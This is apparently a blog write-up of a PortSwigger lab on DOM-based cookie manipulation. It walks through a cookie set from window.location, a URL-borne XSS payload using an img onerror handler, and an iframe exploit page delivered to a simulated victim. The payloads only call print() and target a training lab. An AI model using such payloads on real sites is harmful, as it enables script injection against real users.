DOM-based cookie manipulation | Jan 14, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: DOM-based cookie manipulation! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab demonstrates DOM-based client-side cookie manipulation. To solve this lab, inject a cookie that will cause XSS on a different page and call the print() function. You will need to use the exploit server to direct the victim to the correct pages.
Exploitation
Home page:

In the home page, we can view other products:


View source page:
<script>
document.cookie = 'lastViewedProduct=' + window.location + '; SameSite=None; Secure'
</script>
In here, we see a document.cookie sink (Dangerous function). And the source (attacker controllable input) is window.location.
That being said, it'll set a new cookie called lastViewdProduct, with the value of our window.location property.
Let's refresh the page:

<a href='https://0af2006504761747c0200a5f001a0028.web-security-academy.net/product?productId=1'>Last viewed product</a><p>|</p>
When we refreshed the page, it'll create a new <a> element, with attribute href, and it's value is our window.location property.
That being said, we can try to exploit XSS!
Payload:
/product?productId=1&payload='><img src=errorpls onerror="print()">


Our evil cookie has been set!
Let's refresh the page:

Nice!
Now, we can create a HTML payload to trigger the XSS payload to the victim:
<html>
<head>
<title>DOM-based cookie manipulation</title>
</head>
<body>
<iframe src="https://0af2006504761747c0200a5f001a0028.web-security-academy.net/product?productId=1&payload=%27%3E%3Cimg%20src%3Derrorpls%20onerror%3D%22print%28%29%22%3E" onload="if(!window.triggerXSSPayload)this.src='https://0af2006504761747c0200a5f001a0028.web-security-academy.net';window.triggerXSSPayload=1;"></iframe>
</body>
</html>
This payload will create an <iframe> element that pointing to our set cookie payload.
Then, when it's loaded, we checks the XSS payload triggered or not.
If not, then set the <iframe> attribute src property to the vulnerable website's home page. This will trigger our cookie's XSS payload.
Then host it on the exploit server, and deliver it to victim:


What we've learned:
- DOM-based cookie manipulation